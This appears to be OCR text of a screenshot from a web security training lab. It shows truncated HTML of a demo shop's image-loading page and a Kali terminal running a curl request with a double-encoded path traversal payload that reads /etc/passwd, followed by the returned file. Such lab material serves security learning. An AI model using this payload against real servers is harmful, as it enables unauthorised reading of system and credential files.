 41 </section>
42 </header>
43 <header class="notification-header">
44 </header>
45 <section class="ecoms-pageheader">
46 <img src="/resources/images/shop.svg">
47 </section>
48 <section class="container-list-tiles">
49 <div>
50 <img src="/image?filename=53.jp
51 <h3>High-End Gift Wrapping</h3>
52 <img src="/resources/images/rat
53 $33.24
54 <a class="button" href="/produc
55 </div>
56 <div>
57 <img src="/image?filename=65.jp
58 <h3>Eco Boat</h3>
59 <img src="/resources/images/rat
60 $36.99
61 <a class="button" href="/produc
62 </div>
63 <div>
64 <img src="/image?filename=37.jp
65 <h3>The Giant Enter Key</h3>
66 <img src="/resources/images/rat
67 $50.92
68 <a class="button" href="/produc
69 </div>
70 <div>
71 <img src="/image?filename=45.jp
72 <h3>ZZZZZZ Bed - Your New Home
73 <img src="/resources/images/rat
74 $56.98
75 <a class="button" href="/produc
76 </div>
77 <div>
78 <img src="/image?filename=47.jp
79 <h3>3D Voice Assistants</h3>
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
┌──(root㉿kali)-[/home/kali]
└─# curl -X GET 'https://0a6400f203a161f7c216340b00ae00c6.web-security-academy.net/image?filename=..%252f..%252f..%252fetc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin